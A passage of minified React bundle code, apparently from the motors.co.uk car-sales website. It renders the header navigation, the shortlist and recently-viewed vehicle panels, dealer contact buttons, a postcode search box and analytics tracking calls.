9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ee(){return i.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},i.createElement(_e,{className:"color-secondary"}))}function Se(e){return i.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),i.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function ke(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var Ce=n(1672);const Me=e=>{let{count:t}=e;return 0===t?i.createElement("div",{className:"sl-count sl-count--empty"},i.createElement(Ce.A,{className:"color-content-primary"})):i.createElement("div",{className:"sl-count"},i.createElement(ke,{className:"color-content-primary"}),i.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return i.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),i.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),i.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),i.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:a}=e;const s="user-feature-buttons__cta-inner",l="user-feature-buttons__cta";return i.createElement("div",{className:(0,ce.A)("user-feature-buttons",{"user-feature-buttons__open":r})},i.createElement(ve,{id:"nav_recentlyViewed",className:l,innerWrapperClassNames:s,onClick:()=>{a("Recently Viewed","recent")}},i.createElement(ve.Icon,{icon:Se}),i.createElement(ve.Label,null,"Recent")),i.createElement("div",{className:"user-feature-buttons__divider"}),i.createElement(ve,{id:"nav_shortlist",className:l,innerWrapperClassNames:s,onClick:()=>{a("Shortlist","shortlist")}},i.createElement(ve.Icon,{icon:Me,count:n}),i.createElement(ve.Label,null,"Shortlist")),i.createElement("div",{className:"user-feature-buttons__divider"}),t?i.createElement(ve,{id:"nav_account",className:(0,ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:s,onClick:()=>{a("Account","account")}},i.createElement(ve.Icon,{icon:Ae}),i.createElement(ve.Label,null,"Account")):i.createElement(ve,{id:"nav_signIn",href:"/account/signin/",className:(0,ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:s,onClick:()=>{a("Sign in")}},i.createElement(ve.Icon,{icon:Ae}),i.createElement(ve.Label,null,"Sign in")),i.createElement(ve,{id:"nav_openBurger",className:(0,ce.A)("user-feature-buttons__burger",l),innerWrapperClassNames:s,onClick:o},i.createElement(ve.Icon,{icon:Oe}),i.createElement(ve.Label,null,"Menu")))}var Te=n(1248);function Ne(e){let{className:t,closeMenu:n,label:r}=e;return i.createElement("div",{className:"mobile-top-row"},i.createElement("div",{className:"mobile-top-row__label"},r),i.createElement(ve,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ce.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},i.createElement(ve.Icon,{className:"mobile-top-row__icon",icon:Te.w})))}function De(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:a,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:h,handlePrimaryNavigationClick:f}=e;const p="nav_myAccount"===a&&o&&!r,m="main-nav__item",[g,b]=(0,i.useState)(!1);(0,i.useEffect)(()=>{b(!0)},[]);const v=(e,t)=>{var n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),l(e)};return i.createElement("section",{className:"main-nav__wrapper"},i.createElement(Ee,null),i.createElement("div",{className:(0,ce.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},i.createElement(Ne,{label:"Menu",closeMenu:()=>{u()}}),i.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:s}=e;const l=a===t&&r,c=a===t,u=!r&&c,h=s.length>0&&"shortLabel"in s[0];return i.createElement("li",{key:o,role:"none",className:"main-nav__item"},i.createElement(ve,{className:(0,ce.A)("main-nav__button main-nav__button--text",{selected:c}),id:t,onClick:()=>v(t,o),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,o),i.createElement(ve.Icon,{className:(0,ce.A)("chevron-icon",{rotated:c}),icon:we})),l&&i.createElement("span",{className:"triangle"}),i.createElement("ul",{className:(0,ce.A)("main-nav__dropdown-menu",{open:u})},h?s.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&i.createElement("li",{key:n},i.createElement(ve,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===a))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),d(e)})(t),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,n),i.createElement(ve.Icon,{icon:ue.A})))}):i.createElement(fe,{activeMainNav:a,isLargeScreen:r,rootLinks:s,mainNavbar:o,qa:n})))}),!r&&g&&(o?i.createElement("li",{key:he.id,role:"none",className:m},i.createElement(ve,{className:"main-nav__button main-nav__button--text",id:he.id,onClick:()=>{v(he.id,he.label)},role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,null,he.label),i.createElement(ve.Icon,{className:(0,ce.A)("chevron-icon",{rotated:"nav_myAccount"===a}),icon:we})),i.createElement("ul",{className:(0,ce.A)("main-nav__dropdown-menu",{open:p})},i.createElement(fe,{activeMainNav:a,isLargeScreen:r,rootLinks:he.rootLinks,mainNavbar:he.label,qa:n}))):i.createElement("li",{key:"nav_signIn",role:"none",className:m},i.createElement(ve,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},i.createElement(ve.Label,null,"Sign in"),i.createElement(ve.Icon,{icon:ue.A})))),i.createElement("li",{key:"Advertise with us card",role:"none",className:m},i.createElement(xe,{location:"header",ga4PushData:(e,t)=>{var n;const i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}})))),i.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:h,isSomeMenuOpen:c,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var Re=n(4467),Ie=n(4708),Le=n.n(Ie);function je(e){let{alt:t,css:n,onError:r,src:o}=e;const a=(0,i.useRef)(null),[s,l]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{const e=a.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(l(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),i.createElement("div",{ref:a,className:"lazy"},s&&i.createElement("img",{src:o,alt:t,onError:r,className:n}))}const Fe=["qa"];function ze(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function Ve(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:a,FuelType:l,GBPPrice:c,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:h,isReduced:f,l3List:p,MainImage:m,Manufacturer:g,Mileage:b,Model:v,Position:y,qa:x,qaKey:w,RegistrationYear:_,setDisplayedVehicles:E=null,Title:S,trackingId:k,Transmission:C,vehicleClick:M}=e,[A,O]=(0,i.useState)(m.Medium),P=p||o||"vehicle list",T="".concat(a,"/?i=").concat(y,"&m=").concat(k),N=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,i.useRef)(null);return(0,i.useEffect)(()=>{const i=new IntersectionObserver((t,i)=>{let[r]=t;null!=r&&r.isIntersecting&&(e(r),n&&i.unobserve(r.target))},t),o=r.current;return o&&i.observe(o),()=>{o&&i.unobserve(o)}},[e,t,n]),r}(()=>{if(!E)return;const{qa:t}=e,n=(0,me.A)(e,Fe);E(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return i.createElement("a",{className:"compact-card text-decoration-none",href:T,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,k,e,d),"function"==typeof M&&M(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ze(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:g,Model:v},e))},"data-q":(0,s.r5)(x,w||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(g," ").concat(v," ").concat(_," - ").concat(r),ref:N},i.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(x,"SRImage")},i.createElement(je,{src:A,alt:"".concat(g," ").concat(v),onError:()=>O(m.DefaultImage)})),i.createElement("div",{className:"flex flex-wrap small-padding"},i.createElement("div",{className:"text-l width-100"},i.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(x,"SRTitle")},"".concat(g,", ").concat(v)),i.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(x,"SRSubtitle")},S)),i.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(x,"SRSpec")},C&&i.createElement("li",null,C.replace("Automatic","Auto")),b&&i.createElement("li",null,"".concat(b," miles")),"Not Supplied"!==l&&i.createElement("li",null,l.includes("Hybrid")?i.createElement("abbr",{title:l},"Hybrid"):l)),i.createElement("div",{className:"flex a-center width-100"},i.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(x,"Price")},h?"".concat(u," (Inc VAT)"):f?i.createElement(i.Fragment,null,i.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(x,"ReducedPrevPrice")},c),i.createElement("span",{className:"color-purple","data-q":(0,s.r5)(x,"ReducedVehicleText")},"Reduced")):c),i.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(x,"SRCTA")},"More"))),n)}var He=n(609);function Be(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:a,vehicle:s}=e,l=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();l=null==e?void 0:e.vehicleIds.includes(s.VehicleId)}const[c,u]=(0,i.useState)(l);return(0,i.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(s.VehicleId))}}),()=>{e=!1}},[s.VehicleId]),i.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(s,r);window.m.Store.dispatch(window.m.Action("shortlist")(s,r,a,o)),u(!c),c||(0,He.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},c&&i.createElement(ke,null),!c&&i.createElement(Ce.A,null),i.createElement("span",{className:"visually-hidden"},c?"remove vehicle from shortlist":"add vehicle to shortlist"))}const We=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return i.createElement("a",{href:"/vehicle-compare/",className:(0,ce.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ue(e){let{vehicleCount:t}=e;const[n,r]=(0,i.useState)(!1);return i.createElement("div",{className:"compare-sl"},i.createElement(We,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&i.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",i.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const qe={maxLength:25};var $e=n(2480),Ye=n(8946),Ze=n(7343);function Ge(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,a]=(0,i.useState)([]),s="sl",l="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==r||!r.length),{width:h}=(0,c.lW)({debounceDelay:200}),f=i.useMemo(()=>h>2099?7:h>1763?6:h>1449?5:h>1168?4:h>605?3:2,[h]);return(0,i.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(l,s,n),a(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,f]),(0,i.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(l,s,t)}},[o,f]),i.createElement("div",{className:"sl","aria-labelledby":l},i.createElement("div",{className:"sl__header flex flex-wrap"},t&&i.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},i.createElement(Me,{count:r.length}),"Shortlist"),function(){if(r.length>=qe.maxLength)return i.createElement(i.Fragment,null,i.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),i.createElement("p",{className:"width-100 no-margin"},"You can add up to ",i.createElement("span",{className:"bold"},qe.maxLength)," vehicles."));const e=qe.maxLength-r.length;return i.createElement("p",{className:"width-100"},"You can add ",i.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat(qe.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),i.createElement(Ue,{vehicleCount:r.length}),d&&i.createElement("div",{className:"sl__vehicles scrollbar"},i.createElement("div",{className:"sl__inner"},r.map((e,t)=>i.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},i.createElement(Ve,(0,pe.A)({},e,{index:t,context:l,trackingId:s,setDisplayedVehicles:a}),i.createElement(Be,{vehicle:e,index:t,trackingLocation:l,trackingLocationId:s})),e.Dealer.EmailEnabled?i.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:l,type:"email"}):i.createElement($e.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ze.M.contentPrimary,iconHoverColour:Ze.M.contentPrimary,trackingLocation:l,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Xe=n(6205),Ke=n(5589),Je=n(5207),Qe=n(6349);function et(){const[e,t]=(0,i.useState)(!1),[n,r]=(0,i.useState)(""),[o,a]=(0,i.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,Ke.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return i.createElement(i.Fragment,null,!l.PostCode&&i.createElement("div",{className:(0,ce.A)("input-container margin-auto",{"has-error":o})},i.createElement(Je.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{a(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?i.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Qe.u.postcode.message):null),i.createElement(Xe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):Qe.u.postcode.value.test(n)?(a(!1),c(n),t(!0)):a(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function tt(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",a=!(null==t||!t.length);return(0,i.useEffect)(()=>{var e,n;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,a]),i.createElement("div",{className:"rv"},i.createElement("div",{className:"rv__title small-margin"},n&&i.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},i.createElement(Se,null),i.createElement("span",{className:"title"},"Recently Viewed")),i.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),i.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",i.createElement("span",{className:"visually-hidden"},"like button"),i.createElement(Ce.A,{className:"color-content-primary","aria-label":"like button"}))),a?i.createElement("div",{className:"rv__vehicles scrollbar"},i.createElement("div",{className:"rv__inner"},t.map((e,t)=>i.createElement(Ve,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),i.createElement(Be,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):i.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},i.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),i.createElement(et,null)))}function nt(e){let{activeMainNav:t,qa:n}=e;return i.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},i.createElement("section",{className:"sub-nav__content"},i.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:he.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function rt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ot(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:a,qa:s}=e;const l=o.map((e,t)=>rt(rt({},e),{},{Position:t})),c=!!t;return i.createElement(Le(),{active:c,focusTrapOptions:{allowOutsideClick:!0}},i.createElement("section",{className:(0,ce.A)("lazy-nav slide-in-nav",{open:c})},i.createElement(Ne,{label:t,closeMenu:r}),"recent"===t&&i.createElement(tt,{isLargeScreen:n,vehicles:a}),"shortlist"===t&&i.createElement(Ge,{isLargeScreen:n,toggleLazyNav:r,vehicles:l}),"account"===t&&i.createElement(nt,{activeLazyNav:t,qa:s})))}var at=n(9045);var st=n(4641);const lt="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function ct(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function ut(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const a=!!t&&!!n,s=()=>{o(null),r()};return i.createElement(Le(),{active:a,focusTrapOptions:{allowOutsideClick:!0}},i.createElement("div",{className:(0,ce.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:r,rootLinks:l}=e;const c=t===r;return i.createElement("div",{className:(0,ce.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!c,open:a}),key:r},l.map(e=>{let{label:r,links:a,block:l}=e;const c=r===n;return i.createElement("ul",{className:(0,ce.A)("mobile-secondary-nav__list",{hidden:!c}),key:l},i.createElement("li",{className:"mobile-secondary-nav__first-row"},i.createElement(ve,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},i.createElement(ve.Icon,{icon:ct}),i.createElement(ve.Label,{className:"small-padding-l"},"Back")),r,i.createElement(ve,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},i.createElement(ve.Icon,{onClick:s,icon:Te.w}))),null==a?void 0:a.map(e=>{let{label:n,link:o,className:a=""}=e;return i.createElement("li",{key:o,className:"mobile-secondary-nav__item"},i.createElement(ve,{id:n,href:o,onClick:()=>((e,n,i)=>{var r,o;const a=n.toLowerCase(),s={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:i,linkText:a};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(s)})(r,n,o),role:"menuitem","aria-haspopup":!0},i.createElement(ve.Label,{className:a},n),i.createElement(ve.Icon,{icon:ue.A})))}))}))})))}const dt="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),ft=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:ft});n(3277);const pt=e=>({type:"SET_RECAPTCHA",payload:e});function mt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function gt(e){for(var 